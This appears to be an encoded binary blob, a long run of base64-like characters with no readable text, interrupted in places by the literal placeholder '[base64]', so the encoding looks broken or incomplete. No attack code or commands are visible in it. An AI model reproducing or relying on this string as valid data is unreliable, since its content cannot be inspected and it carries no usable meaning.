MeGkFuwfr8qHSnGCq3bmcIXdOGHMvj4DYVIOoJ1vHSnszrMXBxzwPNqTllbHesW27pgd4lfw4pdsfAsu8Ehi3YoW/YIeHix4ck97cVrOGuru4zSnmPbpqR4KDPAhMBrBwd0QG/4uwd8QMArNzygguRZvBNDsZuCPKWIPJG6N8oTroBKKX7LvIHavIDrPM9bHtDDrYRTOFpJgiVAk9azGgOy/sHWg4u9IAAC6ACOsz3DuL1S0r0OwpPHaCWpmioigAENuIKmEacZ8g0bUr7loyH9Ao4bkI7JkY7MyY4W8gJZKIS26hVL+ATvUzDzWz78QifyczDzgzX0qzq/Wr9baz+uswHKCjMPk78QC7b6Y6mzk6z8U7EjIAS3CzxycwQMDMC5K0ACzLYDJI4EBANEBDwHtAdNtIdM1ER92ERO9IZyM4O5uzJChDKiQY6QAsEQJKgRfMXhQkEv0xvOk6cWRJ8XfK4TehwOUAFK4gEdzEGrgQsVaJMfBEIhNJuOO0IjHBsZAD6XSzQNSAJHMyTmyo/IqZw2ZI5VS76xeoEtjJUX/oCmWqmCL0i6L7ACOMgDN6AEpaMvBWOwsfomu3qiOIywWHsB9as1KLAw99tDgcslX5u/H4gyErs/Qsyt6PKDwjO8XHAEh3JEnZIuzsK2fzLAHFOiE1g7R5DAdgBFUNQHkRTJTYzAVHAEK9DAU/wjsAupVay3LoNFEjwpE5TF0RoxPhy4WzwflyopvAqzAOCMAfAAHbTBq7maFYg9AuhFwIAgI8w9xBC5p5xKUrqTlWPCJchKIpAOIVCkFaSfyHGVbRIr/Nov5RAC6djC6kirWlGN13iDL3ADdvSDQlBDRqKrsVo1Wyw/btSfXZKVF+ihq8O6W3G/nQvIsAMxYCtI/[base64]/4gjL4AtGxS+bCy7wMyBZsPuAoGVkLzK3jxzsMrK6Dvz5UzMUStoOMrI3SwxSLrmXrv7fLhUtIyc2USO3pzBNdMrzzyQQboy/oOwkEyU1MzU8M/[base64]/w8R2MM1O/ESSDNZyc4QZ21EdtQEUi5wfBdJ7KzaUggIiLVJ/O1Lf/D7HYlKejIoA/[base64]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[base64]/E6TX+/9hegsAcSW6AjCzY4woPKStjsoc9iaUEKM+zAQwseEtSCiCOWSCKKKK50/oCKGFn0okYDjLQTByfhqGNK72bk448vwhtvSEQ+KZQJPinZr5IfGaWDDPtiBa2WilHl1Z8/hXnmmGWiJWaaGoAmlw09vXBDnHLSOcQRXkxhhRUcy6knYYf5ubBiE1M2lVfQarYZZ56RyShoSDwKKWqqKdGaa6NhmmltnBJdg6efipp0qUtvgarT0q06natTCxKr1d3RmvV4t3Kdnq5f/9IrfsCSLayAxaLtjiMMOqjsg81GCLPcVmUlwArXdogtQdty6223HnibYo45NkTTUh5pFKRKMKjw7o49yvtuvZBrhO9NAuSUrr8BWLAkwEkIwdbLhkamWGUKm/6lWqBd/hyxw3O5BRfsb56Q15y2DxEyyJXmcATJfJlMgvCICVqC8CQASujcmJX+k2ehLYqzzjyfVikSQQtdNNFH9+ZEqEmPynSpT6MatXVUu3p1rFpn3TXXYOcq9thkA2s2gGkXe48fbvMPd9zLA1ArHZjBB/CWrYGIaAUJLBHgAGciB55IBYIb3EowYDiRCGAmKGlJ41LCOB7ZS170klxK5HUvy+XrSJtTEpRg8ILRRUtmYDmdVBazmAr8SS1kutjM1pKm1a0FYzk4wcb2Yru/eAEwPmPNa5r4O+DlqXYm46HplBfArATqLDWz2ZtyRr1JtUYIsxHa0LSXG+51D3xKE5+p/sgXHfOxCn3pU5+s2Fcr990KfvGTn6/oVz/7oQN/aAsC/9zmv8cE8Fmjs8AAVlDAa0EyWwvs1gMZGMEKUpBwFrQgTIiSAnZ1cINBopyPRkhCIZnQJjjRV1A0F4CgCA+GF2reDQtVw8R8ZWWsKwxnysSWs4QGeRS7ARH5MgSy8OVOd4ICpJa4RCeO5nc1q0tdCCPMP1lxblhMVAm2yEXSlOaLq2nNGMloxk35gAvq/I331LgFdRqHC2xsoxufA0c5toqOsLLjrPCIKz3uUWx+DEc60oEO/wAykII80D2eUUhmHVKWiaTQyywgAA/MAG/Y2oG2tkVJFJkokyJVUeEK/hevjmgQRyr5pOJslMofnRJeMwmhvFD4pJHA8kgagBYtr2SV5CkGeWq5QTfbJCazvOBMQPQJaJCXl2PaLgd3OsIRnKkzL1j1maPxWTShaAOUYdN/LouWoLxps62GU5yswR4Zy3hO23DhH//oBDtFpU51duIf9FCnNf5hi7vKc559kGsfTsWKf7DjOX1QBGMbq4g+xJEVkp0sZScbDHGwAzymCEYwTAEeuQYDa/wcTz7+UYtVVCO1ql1tNdaTDLkm4xfJmC1tabuNasAjPrxKh1zX0Uey8fYf69gPgPjxj3rcb6EGusc9CPHQiEp0opchVOcGOBCO6s2jlKxkSFki/i4MjFRFLMFIjDJYo5SsxCVBGiVNRRhTEpLShETKnFBIEN0KBaqWWaJMoN5CMdD8t5drSaqbIOYw5N3lmHexwcemQFWrniaJSWTNhJP4RauWzJp9Uhl/EWkhbm4xxKIBp8961jPWlNOcb70NF+ghV3ZYI8Yy5gJx4irXG+M4x/9ATiJs4WMfS2KxjJWEXCXR2Oe4uB/0WPIalqHjfwQDO09+Mj3YUTXvHPYfyvgslL0zWlKU9rT1+Ec+6mHmM8vVtbD9xZinTGbd3ie4viXbOuARD7nCI8/5Ke5xk6tcAjHXHT8oJHSl+2HLZKWRLbCWATmqXQaaKKQTXAgGFhJe/hU0ZLw26gABBoDBmbD0kzpS3I1g8FKYvje9LwGSSmuaE6EkFWYLqwxV+ItDnwizqQE+KpmYamCKIXhOtcsBEKY6hay2ZpwU9kIVmu0F1Eiq2dVjIskIEwOUgXXWHWZeY4wXYrJ4mzAveE1W2ariFbMhyTKOcT/kyobvBQewed0rF/r610TIFTlOxjE79j1l5wRDr61wMj3WoAhWtFuyLg5GHAfh8Ie3Wx0PHwQf0pAG8GR5y98BrWjtWAswm3YVY+YGMEpu8jSnBxjVkGs1klENbsBcHHKFeTWAoQr4bCPPOoeHXOuxcz3rp805DkeAjIvc//wZ0Mxtrgv6F1FD/uMX0QEoAkd5UC1sUWsHfVvBSiaI6Uo3hCGZxiSmBwdeFbyoA2g/F+I4QK8NjnrT6zp1TEyJ3lGzi3Ey0IHATD0k+u5L1n8a61T4q7IbzCWIvKZiWSLm7cMIOy/FVia5K4XsZzO7CklsNuc7/+wT/+yJeTqe61Q2IZclyprgTpPwxM2XJr4GBG3N1IoT0dd/WKMJINg9CPD9D0kAB94/tkVf++FjF7OD+IhNjhpcrAg1qMHJ7JAEkf/Riuo357D00EIWAt6KNWhBC//oRxayoA4oY4cTnOXsvtmx/vWzAuNy1bh3OB4JftbiH8AoLczHXOYzmxnKiRyOccMoBMIB/o6CXB3gAYoCfNyZmw1d0P1DMoiCKDxDbwFgu/[base64]/[base64]/UDgsgoqa8VQiwAQTi/hgXfE+7qUEPEJk19EAP2IL1jeVYJkdYNsFxONkyaIEayJUahJ8WNAeRKdn4uVgm/sMyZEGW/QNkXUfFWdwgyFUrWNxhWhwfyJ9WylU+2NE/cENpKUMpCF2O9YMyqAciIIJcIUIpuGM7NuZnbsN73Fk+VKAoqML8naYyyJU5kpk7ytUz0MJs0oLM1QMtzCM91qMf4KM+HhI/ZkYAqEBGqWCJJES3ZEByzuByGuSKPERCQueKjBfakRe61IjdSQ5FVmTdnVcSLiETIgVHjsESfKRNcE7BbJNEcUUW+dQilUB65pBZvMWYNCXrjOGZUIxMrgUJsEZUfYwaIsET7aQz/olThElYHM7hGyqb9RylyWDbnwgPyzwlh8leVa4YCGTlXHVCJ9ze9XVCWf4DVwoHiDKmXyEHLN6YIjiZNSyWXD2WFkRBc4hfMMyo+C2DNXBCFmiBIgQDKwyCFlyHi5XojXlWd2TZ/[base64]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[base64]/2/Rs4kiHBfef4Pfz47djLhyhx/hw6dC9enE+v/jKdupLs0WmI8P4dfA3x48mXr+GkU79/9NSASFSQiw/5bP5Zc3LfSZMePTrR+9fPv3+WUWO/LQw0cJn/Cmrln1a0YFDABdeYMEE66BCwDwGz2DCLgjikQ5AQBWHnH3FEPNGUgliJhMVITPEvGD5abDGYgiIhBcccddQxn3wQIQURZUwRRz1uGKqnoHxMWYVJYApK5hckt/klmYJ++SWef+K5Est/8vmFlmnEHPNKJPsJB81t8mFIFVHSKQjNhBbix6GJ7KTIonsI0SgjjzgCaSSRTAq0JUEHJVQlCziYQaYdWmjBphWIKoCnnoAiygMPjNqUqKSA6gADt6gSgNRS/k0VoCoOVHhqALzU+kqsCgQg6yy02LoVV63omksupjjIy1Ud+kLjBcEUQwwx1BTzjDHGWDIpWcKUHUw0DTATgllmRSPNhscUm1axE4awIYgjYiPXiuKMQ4K33oh7l114cdNN3uCYi02J5qLbV7vp+N0XvIBFMI9g8dL7T5IeQAiBi4IcdtiW+xLpxBYS/2tFPzYCpGcZWxI5UBJblhkwGHqisOYfdQjkxD961rjQwT7UWYbEYLTQYsKCJuQDRBFJpCeYoIUO5mdBZoQxjRlptHHHpnGs5R9Tfgzyv3rEEYehUUoRZ00mq1nzn1qi/K/HJMGuhsss8xmT7WnA/ocb/jTDyaefakQRpZ4184mz7H/[base64]/q5ggumxJhGFQZAvBGxYhjUIaI1lSKIJ97EGgKxhCzbsB4I9UIMkrMEOAB0oChF00MkUsZ8M9kAR1lhDH4KRhQllgQ70UIeFWFgQFp5IEMFQhzrYUUMb/[base64]/v5M88PgDBOkMgH/ms/hOe8OzBfZqgnwjOMz/3jEITDtSEKPxTCxncQgajsIU1BLQHUTghzg56syzgjIU3Y2HPQsShNFwUoxfNQhp2yKKLBlGIfLgoi5C4o0CMIkdVDAQiWLpSJo3Cii9V6Sp+AVMr3hQRNuUSmO6mRjHdTY5yu9sz0EQLWtztjkYdah/9KBGLEEKQUUVcRw5pqEVeVVAi4UARZgKpFQylUkgpiqQmCZRZAg9YrCtVWvOSKl+ZTpZnZZ1Y9JIWvJhAdnXNnV5/xUq4mOWVsBSKXdQiAx2QIJfJS97yFnsolgTzeNYq5guIuZpiCoE0yNLlsjRDghPYoDWwyUMsummbI5xv/l6tCac4V8sud7VWnPOTLXRCYE50loedNXAnABUWwXbe554JxA9+7FmgAx23oANl6IQOqtCDMnehE2LhhiZ6Ii1sKKPZDVGLBAFEIbZIpEkr6Y5+tCMmVRERTFLvKF5qxTLWdBTxle98d3rUUfh0GkY1qtz4i6agxkm/fGRqUyFSkW9EFcF8ompVfYlVQiHSAgPgqqNsogKeiI5zK9DwCjLVOw5QJa2kwosARszWqrj1r650yqq2cgGxkNiusApABVC5Sb1eoFW5ewtchSIDH/9YBUyBQe1gIAO85pJ7qdlsSlYiTEQiy5jUI2ZoLpvZwzjTMYv5DDRfUwXQQqER/rHIl/u++VrW4os4wyktbIOTPm+uWTi2iU137nfbgu0Wz+4c7p757ITj/hnQx4XuoAnN3Im+7IUwVPSiO/pdR4+3pOqV9KQpTdOdXhrTV8LvNPrbaU/[base64]/j74xcZ+ArMzwfKsZ/n0GeN+/g70xg9UaI9Dd6IhZ/TIG+3o70IaiZVWuXoz3fKdbprTn5a5qEVNaqd+4wenRnUhGczqkZhGJCWgHA9awOFKHQDXGj5AB6Ry4gG0pdjHXlVghRKUDjhFK7UKZdbLUru5BkAAYGm2CTQw41lBHXVoxbG1r43tqQeWLj/2MdnFbW7laZl5qGlcIoWJGO1ZIN7Xykwyt3wDzC4zNeTuXmVBa5wvfKIQzpHf5NdMeTjfS+FtbjjDz7f5da3LN0qobcAmns6K7zbjfOb46j/e+pCLnOSLNvnsUe60ld/e5S6HucxnTvMB27wMOj91qnuuyEIx7lio4UCjZuCBICP9JpIs/gABpEJ9AvC4d5fU/vZ3rOum1AorZ+m6WYTNgbCIZeyMmfHs0K7KEqd1lWQBpe/iUpci6wD/+IcBLpFnd2Y2y9xSojIQyVikRVkqwAaIiXq2jMrwzfCsDHlMwzQ+4wQq8DWOwA3yAAyq4Dksj+CQozn0JV868DgOLvPcx/NOSzc6z/PaBTdYQOJKbzxO7+J84D5sMPXuY/U4rvU+7vWqK/YUbfZMrvaa5vZWLvdabvd479N8D3Bs7iHuwRGkgAqFT6o2wgU2oPhYLVpQ4wJiYge+Kig8YAYiJQOUIiiEwvmozsIuSXSYIlRGxy1GJ+rQwg6fItjCT67OD+zIbsZK/uLspM2uRMxV8mKVxi/bjE0u8o8I9I/svkXdUGOzDLAwKrEyCnDdCKN6FpDKMuMFbuABEa97JFAxPMsCycULwGADO3CcWlFfRJBfPBDOFI7hyqcFV/AW6Qx/ZHAGafDichA/[base64]/[base64]/SEhPj56SnmCaLBEBxNERDsfwvXDTgsyrwB45gJcugJVsSO2LTC2AzO1xSCTiQNm2TfjwQtrRJJ3lyJ2lg9IBSPHzRBnGwKI/yz5KS0IzxGJmy5Jzy/oigkhSkktKo8uWk8SpBLSttzhGmwwrKAAxWsgu0Uee6cRzNUlnGkTDKsSYorAzjE1K8isNuLR7n0neAwsKqjvtaaR/PQjDV4q3+8nbegisE8jBJzNe4opPUDv78CvuMbSvuL/9kAAYC4O5OY9yQxTIPgzPTDTUQL97wbQFF4waqwN2YJ+8kEjVdIwGDwCvv4A5wUzZn8zVvFEdz9Dqkw19ikfLaZxZR0DiA8xaHoLaIMyhPbyiRExiVU9CYE+ScEzpFRDqfkjqtU9Kw89K0czur0Rr96BnEgAO/4AvcwEzJswueoAvWFNWysCxXzRvjdAMW4wJgoi3LsAXA0CY6/mXD7rPDDiA/g0JQ+3Mv0cIfUyktCPR0us7rzu8kENMgDxJY4u+vZEmWOiAy808HYKBDlSUkNjTJLjP5CkWXpIx6XoBEXyAJSJMxiCkw9G5aUrMCWZMK/IAQbtRGbVRHd5VXb/RfWvEEUTCbbjEBXbThWCAEiNM4izIYnbTjoNTQjHFKqbRKZ4Q6qxNLmURLs9Mqt5O/qpHAMAELruAKxCAMwgAO3uAN3ABN19RdpYojvjE9r0pO07MEYEAtN2wG8nTWdgL63HIuNaXq6PGSKAUvr8+VtuJQ1yIrdsyTysJ1XkUACtMkZufpIpWtEFJ35K8sVsz+rk5TN3WXShIz/kM1+T4VEktisUgzVU9VVTGLeTpDAtdzA2ygAmOACtwADCbhFHAUO3oVaHn1NluSnG6yNzfvNRouAZd281gABHjROJm0SZ3VoKBVuqR1WqPTKa8VW7PV0rb1FzbNW+XGSwmHFvAAVV9ALgwvCcjVXK9jCqjQXdl0kDaiXrEqTpXlBZagCIrAPlegUcgqw/q2b/vUPnsHUIsiDflT+1JsYXOllRi2dOzKBAgSUhMzYzV2Y+HCd3wsyDI1/2DA2bKMe0DDZCGxJFuCMgoD36zHZbcFZm1AA7BM8bzRZjcgCNzgDvwAFoqBNq0jaIM3R4f2Ol6TOrZjNwNOOdrHfBiu/lidd2mf9zWYNjeGwGkX5rZ8cSiZ1Sid1Wqj9fWyVmu39kq99mu1lEu7tDsh4hueARUcoQpQlQRMYH6LrHNXBQZuwAaAQBvZtE/qNW8XaTBgjW+dzwPMkSY6J/[base64]/ngX7hgXdoGPecGP/3gWAlmQB5mQC9mQDTkU/uAKqiAJkgCzGtmRl0MIhgCHQRGHMasK4gAUApkXBDkUPvmT+ViUR1mU9RgXQGEXQMEQUNSYVsNUlYA04E0vAPdR8rTCOuAFciAb6TYjAPhNO3OAicBv1dAcd2Aobo1R9HQGikDD/jYePYdxMalQT6cx+ZGDEXWvKnf9UAVzM5cx+xLbTDiWKHPIDKtCw03vSNd6NitbTvfcoCUwKmDc0vZ1HTmHZ5dDpWUwUnMDrMAKwMARMIGIvQBf8EWJDzp4mVjyME/NEu42kLZYlzaXs5iir3gnt1hpu1gFzSy2DC6MY6OM/gsaCZaWRG9gaM14CqoADhqhEuA4E+j4FuzYlPV4F/7Ypjv5kHNapw8ZFBR5ka8Aki95kmPjkh/wka/gD0KBkEE5lHeBqUk5j/kYFKYaFB7hDNRYfk/1WoYANBjDBGzHUfj1AyqMA16Af6WgPOtWTrHKMGBgCXQAsMxxmFXgJsCwJsqQmZu5menyUhIXUBsX2wCSLAS0LQw0YgubdPiRLb6Orm6lVe6K2R607eQvLnwM/2SgA2RgMo3MW/R5WbpayRSrQycDnlWWeTDjVEk0CQxPM/DZMOb0MDbgBEhAtr+gDKyAEDDBGHY0BJsjV4sXoYMbRxXaR51Yip3XNbC4/qIpWrmpF2mnWKPPB4wfLuAOzjVm2waQoArE4AzgwFzPFQ7g4AxYuhLkGKZlQabz2JRr+qb9eKffG75noafPgJEZ2ZEbmaiJuqjlTQiq4AoMQakHmakHPBSgeo/[base64]/nqKp3c3ttiib7F81McGYgC0quAM/kDQ9SC8xVsP9KARGuETytu8Yxq9ZxqP2du945vS3zuRF5mRgbqRMYuSJ1mo+bu/xQDAA3wWPrnUQ7mpSZmmT3mqrdrdkKnBo+zBkYnsIpsDPAAMa/mryvqsM+IESuCX73YxIjOW5JLD6BqZ7TombIKZ7dPZEXeSAJU/p70pWOwv71F1FDv+9oowYWyxl41UhPybCRuDK7tCO4ARdSAJYKAAJXB66g3votyzmYwy2t0zFFDWV5UzRLFDZbsCqUBGreAOHGHMsaNfrENXf1bNF942dVU3f5V9xuzN4Ty5jbW55dzi4zzjrZi5/luQBc3HtXojfZIb0P/AEDKhEhqhu+Hg0BM90eE4js9bFnRhvSNd0qGh0nNepxNZDK6gv+37kju9qI26v89gkz05kJs61Q3clKfaEBYc1lt2NUALwrcHLAagAxillovOA3DZrIEACH79GxVvgCPT2OTygItZ2WOCmZv91o79lYgCcWU8VADL2skPlIIt2EgHc1vlYrf9dcLCJeqqk/4eWNZKshk2sK/uIYkgMhuRCJYAC8ZACCKRMKaHl7JFtCUyUQoweeg5bW9gVdOWdI9lA0rABYLgDk5hEmSUEMbceM38eHvU4Rne9okWeYs2jI+7i5+X4+Uco53bzu8c4yk+/s5tIJMNwRAqYflX/[base64]/AgC/qQMIW/eHN0hlCtMlc+gQXsRrUTJ6NCoU6tezbp1ai+wQZsu7aW07dpKhuhGkgOJ7xzAgwsfTnz4wePIkSdOrpj5cubJgR8vTj34cTiGDFWq1OgM6CmJf4g/AqfRp0yxbqm/JUsWrvfw3+/iRb8+r1n48+vfz7+/f/+hnHHFZ0lckcSBBwoxhBAMNuigEEmcYUgos1C43y67hBIKLxh26CF8oIT4Rw4vvADYiSWaCJhgNwD2lkMmmHAUBxzNYONIKhQE2AlxxVjRRSkVIWRIPBQZkkgjeUBSSSnFdNFMMNFE01Y+7YRTT1dSKVRUHAxgFJdKNfUUUkldRVVVMmI1/qNSVRKkEwwy6FDEEmTRWRYggGDhV1wkwDXXn3/u+VAFfUXkmGPKDVGFblXA8ZkXYXgxxaSwTWoFbF644QYhsNhjTy6XXJKKGGJ45lpsrqWq6qqshgabbbAq4ZtvQ8zKW3W4Ggfdrrw216t0iuUqXLAx5KBHJob80QgcSBxxRBVhhAEHHHpUAgcQP4Rh3ifpqddefPB1aN99+NH337noogvKH2JUUSCCECbxIIM3PHjFFY/sp+Es9YXi4b+7gAvKI4ediGJgJSI8mIp+UXVBCkouuYIKKRRUAgkmwCmnkCt4dGSRIIN85A4jLRmxSiw9KaWUNmGgE04UWSmzlhRt/gmmUWquuZSYTpFZlJlVBZ2zVjhRDNROGIVVVlloNK1nX3TVJeifJMjVp0MlHHqoYlNgCpsb0YbxBhx5vJFHHnqcjbbaaKd9diF5FCL3JLm00443ucCCCal8k2pqq4AHLjhrseFm26y6JV7rrb31xriwiUk3LK/P9ercdMpFPqzmSMSRibVVJDbEsbiAIkvA8Olhww9wVJJJJuyx5x64Htqnn7np5q47fqH84a